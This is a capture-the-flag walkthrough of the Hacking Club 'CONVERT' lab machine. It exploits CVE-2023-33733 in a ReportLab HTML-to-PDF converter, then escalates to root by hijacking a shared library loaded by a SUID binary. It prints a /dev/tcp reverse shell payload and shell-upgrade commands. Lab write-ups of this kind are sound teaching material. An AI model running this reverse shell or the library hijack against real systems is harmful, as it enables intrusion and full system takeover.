About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CONVERT machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
As a first step, we need to determine which services are running in the background and which ports are open. So, we will use a tool called nmap.

We can start by taking a look at the web application running on port 80:


We notice that it is an application that converts HTML to PDF; we can create an HTML file and upload it.


After sending our HTML file with the h1 tag and the text "Hello", we observe that the conversion was completed, resulting in a PDF file. Now, the next step is to determine which library the application is using for this conversion. We can download the PDF file and use the exiftool utility to read the metadata.

By using exiftool, we identified that the library used for conversion is ReportLab. When searching for vulnerabilities in this library, we found CVE-2023-33733, which involves Remote Code Execution (RCE). This vulnerability occurs due to improper checks in the function rl_safe_eval, allowing malicious code injection that will later be executed inside the eval() function in a single expression.
Remote Code Execution (RCE) in reportlab | CVE-2023-33733 | Snyk
High severity (8.8) Remote Code Execution (RCE) in reportlab | CVE-2023-33733
https://security.snyk.io/vuln/SNYK-PYTHON-REPORTLAB-5664897
https://github.com/c53elyas/CVE-2023-33733
Based on this, we can craft a malicious HTML file that includes our reverse shell payload:
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'


Netcat listener to receive the connection:


After sending our malicious HTML file, we successfully obtained the reverse shell.



Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Listing our user’s home directory, we were able to obtain the first flag.


After retrieving our first user flag, it is time to escalate privileges to obtain the final flag. For this, we must escalate to the root user.
Accessing the directory "binary", we find the binary "ucount" with the SUID bit set. When executing this binary, it returns the number of users on the system. Additionally, we observe that it uses the shared library "librunner.so", which is located in the directory "functions".

Using strace, we can confirm this behavior.

Based on this, we can use the Shared Library Hijacking technique to create our own malicious library, which will result in obtaining a shell with root user privileges. We notice that we do not have permission to delete the library "librunner.so" because the directory belongs to the root user. However, since the directory "binary" is located inside our home directory, we can move the directory "binary" to "binary2".


Once this is done, we can create a new directory named "binary", and inside it create the directory "functions", which will contain our malicious library "librunner.so". After these steps, we can proceed with creating our malicious library. This way, when we execute the binary "ucount", it will invoke our malicious library located at the original path: binary/functions/librunner.so.
An initial approach is to create a function with a generic name, such as "foo", and observe the errors to identify the required function names. Alternatively, we can perform reverse engineering using tools such as Ghidra to obtain information about the functions available in the original library. Next, we transfer the library to our local machine using Netcat to perform reverse engineering.


When opening the library in Ghidra, we can access the "functions" section to view the existing functions and obtain the names of the two functions we need to create isRoot(), lineCounter().



With the function names in hand, we can now create our malicious library in the directory we created earlier:

After compiling the malicious library, we can access the directory "binary2", where the original binary "ucount" is located, and execute it.

After executing it, we obtain access to a shell with root privileges. Now we can access the root directory to retrieve our final flag.
